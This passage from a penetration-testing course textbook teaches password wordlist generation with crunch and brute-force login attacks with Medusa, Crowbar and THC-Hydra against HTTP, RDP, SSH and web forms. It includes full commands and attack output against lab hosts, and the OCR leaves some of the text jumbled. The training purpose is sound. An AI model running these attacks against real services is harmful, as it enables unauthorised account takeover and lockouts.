kali@kali:~\$ cat dumped.pass.txt david: Abc\$#123 mike:  $\text{Jud}()666$ Judy: Hol&&278

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 575

First, we must describe the pattern we need *crunch* to replicate, and for this we will use placeholders that represent specific types of characters:

*Listing 596 - Character translation format* 

To generate a wordlist that matches our requirements, we will specify a minimum and maximum word length of eight characters (8 8) and describe our rule pattern with -t,@@^^%%%:

Penetration Testing with Kali Linux 2.0



*Listing 594 - Password dump example* 

Looking at the passwords, we notice the following pattern in the password structure:

[Capital Letter]  $[2 \times 10 \text{ were case letters}]$  [2 x special chars]  $[3 \times 10 \text{ were}]$ 

*Listing 595 - Password structure* 

Armed with this knowledge, it would be incredibly helpful to create a wordlist that contains every

557

possible password that matches this pattern. *Crunch*, wordlist generator that can handle this task.

included with Kali Linux, is a powerful





kali@kali:~\$ **crunch 8 8 -t ,@@^^%%%** Crunch will now generate the following amount of data: 172262376000 bytes 164282 MB **160 GB** 0 TB 0 PB Crunch will now generate the following number of lines: 19140264000 Aaa!!000 Aaa!!001 Aaa!!002 Aaa!!003 Aaa!!004 ... 

*Listing 597 - Generating password lists with crunch* 

The command works as expected, but as noted, the output would consume a massive 160 GB of disk space! Remember that brute force techniques prioritize password coverage at the expense of speed, and in this case, disk space.

We can also define a character set with crunch. For example, we can create a brute force wordlist accounting for passwords between four and six characters in length (**4 6**), containing only the characters 0-9 and A-F (0123456789ABCDEF), and we will write the output to a file ( $\text{-}o\text{ }\text{crunch.txt}$ ):

557 (bofh28, 2016), https://sourceforge.net/projects/crunch-wordlist/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 576

kali@kali:~\$ crunch 4 6 0123456789ABCDEF -o crunch.txt Crunch will now generate the following amount of data: 124059648 bytes 118 MB

Penetration Testing with Kali Linux 2.0



 $0$  GB 0 TB 0PB Crunch will now generate the following number of lines: 17891328

crunch: 100% completed generating output



*Listing 598 - Generating passwords with a specific character set with crunch* 

Notice the file output size is significantly smaller than the previous example, primarily due to the shorter password length as well as the limited character set. However, the wordlist file is impressive, containing over 17 million passwords:

*Listing 599 - Counting the number of generated passwords* 

In addition, we can generate passwords based on pre-defined character-sets like those defined in

/usr/share/crunch/charset.lst. For example, we can specify the path to the character set file (-f **/usr/share/crunch/charset.lst**) and choose the mixed alpha set **mixalpha**, which includes all lower and upper case letters:

*Listing 600 - Generating password list of lower and upper case letters* 

Although this particular command generates an enormous 131 GB wordlist file, it offers rather impressive password coverage.

Spend time with JTR and crunch and think of how each one can be used most effectively. As we will discover in the next section, we need to avoid the temptation to rely on massive and generic wordlists as they can have adverse effects on our client's production environment.

### *19.2.1.1 Exercise*

#### *(Reporting is not required for this exercise)*

1. Add a user on your Kali system and specify a complex password for the account that includes lower and upper case letters, numbers, and special characters. Use both crunch



kali@kali:~\$ crunch 4 6 -f /usr/share/crunch/charset.lst mixalpha -o crunch.txt Crunch will now generate the following amount of data: **140712049920** bytes 134193 MB **131 GB** 

0 TB 0 PB Crunch will now generate the following number of lines: 20158125312

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 577

rule patterns and pre-defined character-sets in order to generate a wordlist that include that user's password.

# 19.3 Common Network Service Attack Methods

Now that we understand how to create effective wordlists for various situations, we can discuss how they can be used for password attacks against common network services.

*Bear in mind that password attacks against network services are noisy, and in some cases, dangerous. Multiple failed login attempts will usually generate logs and warnings on the target system and may even lock out accounts after a pre- defined number of failed login attempts. This could be disastrous during a penetration test, preventing users from accessing production systems until an administrator re-enables the account. Keep this in mind before blindly running a network-based brute force attack.* 

Once we have weighed the risks and considered the well-being of the target network, we can take several steps to improve the efficiency of password tests.

Depending on the protocol and password cracking tool, we can increase the number of login threads to boost the speed of an attack. However, in some cases (such as RDP and SMB), increasing the number of threads may not be possible due to protocol restrictions, and our optimization attempt could instead slow down the process.

On top of this, it is worth noting that the authentication negotiation process for protocols such as RDP are more time-consuming than, say, HTTP. However, while attacking the RDP protocol may take more time than attacking HTTP, a successful attack on RDP would often yield a bigger reward. The hidden art behind network service password attacks is choosing appropriate targets, user lists, and password files carefully and intelligently before initiating the attack.

To successfully attack a password on a network service (such as HTTP, SSH, VNC, FTP, SNMP, and POP3), we must not only match the target username and password, but also honor the protocol involved in the authentication process.



Fortunately, popular tools such as *THC-Hydra*, these authentication requests for us.

558

*Medusa*,

559

*Crowbar*,

560 561 and *spray* can handle

In this section, we will examine each of these tools and weigh their effective protocol and service- handling capabilities. The tools mentioned in the following paragraphs mostly have similar capabilities and speeds. The "correct" tool to use often depends on the preferred syntax and output

558 (THC Hydra, 2019), https://github.com/vanhauser-thc/thc-hydra 559 (Foofus.Net, 2015), http://h.foofus.net/?page\_id=51

560 (Galkan, 2017), https://github.com/galkan/crowbar

561 (SpiderLabs, 2019), https://github.com/SpiderLabs/Spray

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 578

format. This can only be determined by experimenting with each tool in a test environment and learning the strengths, weaknesses, and idiosyncrasies of each.

## *19.3.1 HTTP htaccess Attack with Medusa*

According to its authors, Medusa is intended to be a "speedy, massively parallel, modular, login brute forcer".

We will use Medusa to attempt to gain access to an htaccess-protected web directory.

First, we will set up our target, an Apache webserver installed on our Windows client, which we will start through the XAMPP control panel. We will attempt to gain access to an htaccess-protected folder, /admin, on that server. Our wordlist of choice for this example will be /usr/share/wordlists/rockyou.txt.gz, which we must first decompress with **gunzip**:

#### *Listing 601 - Decompressing the rockyou wordlist*

Next, we will launch medusa and initiate the attack against the htaccess-protected URL (-m DIR:/admin) on our target host with -h 10.11.0.22. We will attack the admin user (-u admin) with passwords from our rockyou wordlist file (-P /usr/share/wordlists/rockyou.txt and will, of course, use an HTTP authentication scheme (**-M**):

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz ...



kali@kali:~\$ medusa -h 10.11.0.22 -u admin -P /usr/share/wordlists/rockyou.txt -M http -m DIR:/admin Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456 (1 of 14344391 com ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 12345 (2 of 14344391 comp ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456789 (3 of 14344391 ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: password (4 of 14344391 c ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: iloveyou (5 of 14344391 c ...

ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: samsung (255 of 14344391 ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: freedom (256 of 14344391 ACCOUNT FOUND: [http] Host: 10.11.0.22 User: admin Password: **freedom [SUCCESS]**

*Listing 602 - HTTP htaccess attack using Medusa* 

In this case, Medusa discovered a working password of "freedom". Medusa has many additional options and settings, as shown in the help output in Listing 603:

kali@kali:~\$ **medusa** Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ALERT: Host information must be supplied.

Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]

-h [TEXT] -H [FILE] -u [TEXT]

... 

: Target hostname or IP address : File containing target hostnames or IP addresses : Username to test

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 579

*Listing 603 - Medusa options and modules* 

This tool can interact with a variety of network protocols, which can be displayed with the **-d** option as shown in Listing 604 below.

Penetration Testing with Kali Linux 2.0



-U [FILE] -p [TEXT] -P [FILE] -C [FILE] -O [FILE] -e [n/s/ns] -M [TEXT] -m [TEXT]

```
-d
-n [NUM] -s-g [NUM] -r [NUM] -R [NUM] -c [NUM] -t [NUM] -T [NUM] -L
-f
-F
-b
-q
-v [NUM] -w [NUM] -V
```
-Z [TEXT] 

: File containing usernames to test

: Password to test

: File containing passwords to test

: File containing combo entries. See README for more information. : File to append log information to

: Additional password checks ([n] No Password, [s] Password = Username) : Name of the module to execute (without the .mod extension)

: Parameter to pass to the module. This can be passed multiple times wi

different parameter each time and they will all be sent to the module

-m Param1 -m Param2, etc.)

: Dump all known modules

: Use for non-default TCP port number

: Enable SSL

: Give up after trying to connect for NUM seconds (default 3)

: Sleep NUM seconds between retry attempts (default 3)

: Attempt NUM retries before giving up. The total number of attempts wi : Time to wait in usec to verify socket is available (default 500) usec) : Total number of logins to be tested concurrently

: Total number of hosts to be tested concurrently

: Parallelize logins using one username per thread. The default is to p

the entire username before proceeding.

: Stop scanning host after first valid username/password found.

: Stop audit after first valid username/password found on any host. : Suppress startup banner

: Display module's usage information

: Verbose level [0 - 6 (more)]

: Error debug level [0 - 10 (more)]

: Display version

: Resume scan based on map of previous scan

kali@kali:~\$ **medusa -d** Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

Available modules in "." :

Available modules in "/usr/lib/medusa/modules" :

+ cvs.mod : Brute force module for CVS sessions : version 2.0

+ ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1 + http.mod : Brute force module for HTTP : version 2.1

+ imap.mod : Brute force module for IMAP sessions : version 2.0

+ mssql.mod : Brute force module for M\$-SQL sessions : version 2.0 + mysql.mod : Brute force module for MySQL sessions : version 2.0

*Listing 604 - Medusa options and modules* 

*19.3.1.1 Exercises* 

... 

*(Reporting is not required for these exercises)* 

1. Repeat the password attack against the htaccess protected folder.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 580



2. Create a password list containing your Windows client password and use that to perform a password attack again the SMB protocol on the Windows client.

# *19.3.2 Remote Desktop Protocol Attack with Crowbar*

Crowbar, formally known as Levye, is a network authentication cracking tool primarily designed to leverage SSH keys rather than passwords. It is also one of the few tools that can reliably and efficiently perform password attacks against the Windows Remote Desktop Protocol (RDP) service on modern versions of Windows. Let's try this tool against our Windows client machine.

First let's install Crowbar from the Kali repository:

*Listing 605 - Using apt install to install crowbar* 

To invoke **crowbar**, we will specify the protocol (**-b**), the target server (**-s**), a username (**-u**), a wordlist (**-C**), and the number of threads (**-n**) as shown in Listing 606:

*Listing 606 - RDP password attack using Crowbar* 

Note that Crowbar discovered working credentials for the "admin" user. We specified a single thread since the remote desktop protocol does not reliably handle multiple threads.

To view additional supported protocols we can run crowbar with the **--help** flag:

kali@kali:~\$ sudo apt install crowbar Reading package lists... Done Building dependency tree Reading state information... Done

kali@kali:~\$ crowbar -b rdp -s 10.11.0.22/32 -u admin -C ~/password-file.txt -n 1 2019-08-16 04:51:12 START 2019-08-16 04:51:12 Crowbar v0.3.5-dev 2019-08-16 04:51:12 Trying 10.11.0.22:3389

2019-08-16 04:51:13 **RDP-SUCCESS : 10.11.0.22:3389 - admin:Offsec!** 2019-08-16 04:51:13 STOP 

kali@kali:~\$ **crowbar --help** usage: Usage: use --help for further information

Crowbar is a brute force tool which supports OpenVPN, Remote Desktop Protocol, SSH Private Keys and VNC Keys.

positional arguments: options

... 

optional arguments: -h, --help show this help message and exit -b {vnckey,sshkey,rdp,openypn}, --brute {vnckey,sshkey,rdp,openypn}

Target service -s SERVER, --server SERVER

Static target -S SERVER\_FILE, --serverfile SERVER\_FILE

Multiple targets stored in a file -u USERNAME [USERNAME ...], --username USERNAME [USERNAME ...]

Static name to login with -U USERNAME\_FILE, --usernamefile USERNAME\_FILE

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 581

### *19.3.2.1 Exercise*

#### *(Reporting is not required for these exercises)*

1. Create a password list containing your Windows client password and use that to repeat the above Crowbar password attack against the Windows client.

# *19.3.3 SSH Attack with THC-Hydra*

THC-Hydra is another powerful network service attack tool under active development and it is worth mastering. We can use it to attack a variety of protocol authentication schemes, including SSH and HTTP.

The standard options include **-l** to specify the target username, **-P** to specify a wordlist, and **protocol://IP** to specify the target protocol and IP address respectively.

In this first example, we will attack our Kali VM. We will use the SSH protocol on our local machine **ssh://127.0.0.1**, focus on the kali user (**-l kali**), and again use the rockyou wordlist (**-P**):

Penetration Testing with Kali Linux 2.0



Multiple names to login with, stored in a file -n THREAD, --number THREAD

Number of threads to be active at once -l FILE, --log FILE Log file (only write attempts)

-o FILE, --output FILE Output file (write everything else)

-c PASSWD, --passwd PASSWD Static password to login with

-C FILE, --passwdfile FILE Multiple passwords to login with, stored in a file

-t TIMEOUT, --timeout TIMEOUT [SSH] How long to wait for each thread (seconds)

-p PORT, --port PORT Alter the port if the service is not using the default value

-k KEY\_FILE, --keyfile KEY\_FILE [SSH/VNC] (Private) Key file or folder containing

multiple files -m CONFIG, --config CONFIG

-d, --discover -v, --verbose -D, --debug -q, --quiet

[OpenVPN] Configuration file Port scan before attacking open ports Enable verbose output (-vv for more) Enable debug mode Only display successful logins

*Listing 607 - Crowbar help output* 

kali@kali:~\$ hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 Hydra v8.8  $(c)$  2019 by van Hauser/THC - Please do not use in military or secret servic

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 08:35:59 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443 [DATA] attacking ssh://127.0.0.1:22/

[22][ssh] host: 127.0.0.1 **login: kali password: whatever** 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 08:36:13

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 582

Penetration Testing with Kali Linux 2.0



www.offensite-seemily.com

*Listing 608 - SSH attack using Hydra* 

In this output, we can see that hydra discovered a valid login against the local SSH server. THC-Hydra supports a number of standard protocols and services as shown in Listing 609:

kali@kali:~\$ **hydra**

Hydra  $v8.8$  (c) 2019 by van Hauser/THC - Please do not use in military or secret servic

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET ] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]] ... 

Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s] -{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oraclesid pcany where pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp ...

*Listing 609 - Supported modules by THC-Hydra* 

#### *19.3.3.1 Exercise*

*(Reporting is not required for these exercises)* 

1. Recreate the Hydra SSH attack against your Kali VM.

## *19.3.4 HTTP POST Attack with THC-Hydra*

As an additional example, we will perform an HTTP POST attack against our Windows Apache server using Hydra. When a HTTP POST request is used for user login, it is most often through the use of a web form, which means we should use the "http-form-post" service module. We can supply the service name followed by **-U** to obtain additional information about the required arguments:

kali@kali:~\$ **hydra http-form-post -U**

...

Help for module http-post-form: ====================== Module http-post-form requires the page and the parameters for the web form.

By default this module is configured to follow a maximum of 5 redirections in a row. It always gathers a new cookie from the same URL without variables The parameters take three ":" separated values, plus optional values. (Note: if you need a colon in the option string as value, escape it with " $\cdot$ ", but do

#### Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]

First is the page on the server to GET or POST to (URL). Second is the POST/GET variables (taken from either the browser, proxy, etc.

with url-encoded (resp. base64-encoded) usernames and passwords being replaced in the

"^USER^" (resp. "^USER64^") and "^PASS^" (resp. "^PASS64^") placeholders (FORM PARAME Third is the string that it checks for an \*invalid\* login (by default) 

Invalid condition login check can be preceded by "F=", successful condition login check must be preceded by "S=". This is where most people get it wrong. You have to check the webapp what a failed string looks like and put it in this parameter!

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 583

*Listing 610 - Additional information about the http-form-post module* 

From this output, we determine that we need to provide a number of arguments that will require us to perform some application discovery. First, we need the IP address and the URL of the webpage containing the web form on our Windows client. The IP address will be provided as the first argument to hydra.

Next, we must understand the web form we want to brute force by inspecting the HTML code of the web page in question (located at /form/login.html).

Figure 294 shows the code of the target web form after right-clicking the page and selecting View Page Source from the context menu:

#### *Figure 294: Source code of web form*

The above form, part of the /form/login.html page, indicates that the POST request is handled by /form/frontpage.php, which is the URL we will feed to Hydra. The syntax displayed in Listing 610 requires the form parameters, which in this case are *user* and *pass*. Since we are attacking the admin user login with a wordlist, the combined argument to Hydra becomes **/form/frontpage.php:user=admin&pass=^PASS^**, with *<b>PASS* acting as a placeholder for our wordlist file entries.

Penetration Testing with Kali Linux 2.0



... 

#### The following parameters are optional:

 $C =$ /page/uri to define a different page to gather initial cookies from  $[h|H] = My-Hdr\$ : foo to send a user defined HTTP header with each request 

^USER[64]^ and ^PASS[64]^ can also be put into these headers! Note: 'h' will add the user-defined header at the end regardless it's already being sent by Hydra or not.

'H' will replace the value of that header if it exists, by the one supplied by the user, or add the header at the end

Note that if you are going to put colons  $(:)$  in your headers you should escape them wi All colons that are not option separators should be escaped (see the examples above a You can specify a header without escaping the colons, but that way you will not be ab in the header value itself, as they will be interpreted by hydra as option separators

```
\leftarrow \rightarrow \alpha \alpha
```
(i) view-source:http://10.11.0.66/form/login.html

☆ Most Visited ← Offensive Security ← Kali Linux ← Kali Docs ← Kali Tools

| 1 <html></html>                                                                       |
|---------------------------------------------------------------------------------------|
| 2 <title></title>                                                                     |
| 3 Web Form Page                                                                       |
| $4$                                                                                   |
| $5$<br>body>                                                                          |
| 6 This is a web form                                                                  |
| 7 <form action="&lt;u&gt;frontpage.php&lt;/u&gt;" method="post" name="myForm"></form> |
| 8 <p>Login: <input name="user" type="text"/></p>                                      |
| 9 <p>Password: <input name="pass" type="password"/></p>                               |
| 10 <p><input name="Login" type="submit" value="Login"/></p>                           |
| $11$                                                                                  |
| $12$                                                                                  |
| $13$                                                                                  |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 584

We must also provide the *condition string* to indicate when a login attempt is unsuccessful. This can be found by attempting a few manual login attempts. In our example, the web page returns the text "INVALID LOGIN" as shown in Figure 295:

*Figure 295: Response with invalid login credentials* 

Putting these pieces together, we can complete the http-form-post syntax as given in Listing 611.

http-form-post "/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN"

*Listing 611 - Specifying the http-form-post syntax* 

The complete command can now be executed. We will supply the admin user name (-I admin) and wordlist (**-P**), request verbose output with **-vV**, and use **-f** to stop the attack when the first successful result is found. In addition, we will supply the service module name (**http-form-post**) and its required arguments (**"/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN"**) as shown in Listing 612:

Penetration Testing with Kali Linux 2.0



**INVALID LOGIN** SHEUFILW www.offensive-security.com

kali@kali:~\$ hydra 10.11.0.22 http-form-post "/form/frontpage.php:user=admin&pass=^PAS S^:INVALID LOGIN" -l admin -P /usr/share/wordlists/rockyou.txt -vV -f

Hydra  $v8.8$  (c) 2019 by van Hauser/THC - Please do not use in military or secret servic

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 15:55:21 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443 [DATA] attacking http-postform://10.11.0.22/form/frontpage.php:user=admin&pass=^PASS^ :INVALID LOGIN [VERBOSE] Resolving addresses ... [VERBOSE] resolving done [ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456" - 1 of 14344399 [child 0] [ATTEMPT] target 10.11.0.22 - login "admin" pass "12345" - 2 of 14344399 [child 1] [ [ATTEMPT] target 10.11.0.22 - login "admin" - pass "123456789" - 3 of 14344399 [child [ATTEMPT] target 10.11.0.22 - login "admin" - pass "password" - 4 of 14344399 [child 3 [ATTEMPT] target 10.11.0.22 - login "admin" pass "iloveyou" - 5 of 14344399 [child 4 [ATTEMPT] target 10.11.0.22 - login "admin" - pass "princess" - 6 of 14344399 [child 5 [ATTEMPT] target 10.11.0.22 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] ..... [ATTEMPT] target 10.11.0.22 - login "admin" - pass "karina" - 268 of 14344399 [child 1 [ATTEMPT] target 10.11.0.22 - login "admin" pass "dookie" - 269 of 14344399 [child 1 [ATTEMPT] target 10.11.0.22 - login "admin" - pass "hotmail" - 270 of 14344399 [child

[ATTEMPT] target 10.11.0.22 - login "admin" - pass "0123456789" - 271 of 14344399 [chi **[80][http-post-form] host: 10.11.0.22 login: admin password: crystal** [STATUS] attack finished for 10.11.0.22 (valid pair found) 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 15:55:29

*Listing 612 - Attacking the web form with THC-Hydra* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 585

Although this required some investigation of the application, the result is worth it as a valid password was discovered. The other service modules included with Hydra are well worth the effort to master.

## *19.3.4.1 Exercises*

*(Reporting is not required for these exercises)* 

- 1. Run the HTTP POST password attack against the web form on your Windows client.
- 2. Perform a FTP password attack against the Pure-FTPd application on your local Kali Linux machine.

# 19.4 Leveraging Password Hashes

Next, we turn our attention to attacks focused on the use of *password hashes*.

A cryptographic *hash function*562 is a one-way function implementing an algorithm that, given an arbitrary block of data, returns a fixed-size bit string called a "hash value" or "message digest". One of the most important uses of cryptographic hash functions is their application in password verification.

# *19.4.1 Retrieving Password Hashes*

Most systems that use a password authentication mechanism need to store these passwords locally on the machine. Rather than storing passwords in clear text, modern authentication mechanisms usually store them as hashes to improve security. This is true for operating systems, network hardware, and more. This means that during the authentication process, the password presented by the user is hashed and compared with the previously stored message digest.

Identifying the exact type of hash without having further information about the program or mechanism that generated it can be very challenging and sometimes even impossible. The Openwall website<sup>563</sup> can help identify the source of various password hashes. When attempting to identify a message digest type, there are three important hash properties to consider. These include the length of the hash, the character set used in the hash, and any special characters used in the hash.

564

A useful tool that can assist with hash type identification is **hashid**. tool and paste in the hash we wish to identify:

To use it, we simply run the

Penetration Testing with Kali Linux 2.0

